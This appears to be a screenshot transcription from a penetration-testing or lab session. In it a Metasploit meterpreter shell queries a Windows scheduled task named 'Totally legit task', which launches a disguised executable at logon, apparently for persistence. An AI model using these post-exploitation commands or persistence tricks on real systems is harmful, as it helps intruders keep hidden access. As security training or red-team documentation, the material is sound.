 meterpreter > run multicommand -cl 'cmd /c schtasks /query /V /FO LIST /TN "Totally legit task"'
[*] Running Command List ...
[*]     running command cmd /c schtasks /query /V /FO LIST /TN "Totally legit task"
[*]
[*] *****************************************
[*]       Output of cmd /c schtasks /query /V /FO LIST /TN "Totally legit task"
[*] *****************************************
[*]
[*] Folder: \
[*] HostName:                             EX-WIN10
[*] TaskName:                             \Totally legit task
[*] Next Run Time:                        N/A
[*] Status:                               Ready
[*] Logon Mode:                           Interactive/Background
[*] Last Run Time:                        11/30/1999 12:00:00 AM
[*] Last Result:                          267011
[*] Author:                               EX-WIN10\intern01
[*] Task To Run:                          "C:\Program Files\Common Files\VMware\PDFXCview.exe"
[*] Start In:                             N/A
[*] Comment:                              N/A
[*] Scheduled Task State:                 Enabled
[*] Idle Time:                            Disabled
[*] Power Management:                     Stop On Battery Mode, No Start On Batteries
[*] Run As User:                          intern01
[*] Delete Task If Not Rescheduled:       Disabled
[*] Stop Task If Runs X Hours and X Mins: 72:00:00
[*] Schedule:                             Scheduling data is not available in this format.
[*] Schedule Type:                        At logon time
[*] Start Time:                           N/A
[*] Start Date:                           N/A
[*] End Date:                             N/A
[*] Days:                                 N/A
[*] Months:                               N/A
[*] Repeat: Every:                        N/A
[*] Repeat: Until: Time:                  N/A
[*] Repeat: Until: Duration:              N/A
[*] Repeat: Stop If Still Running:        N/A
meterpreter >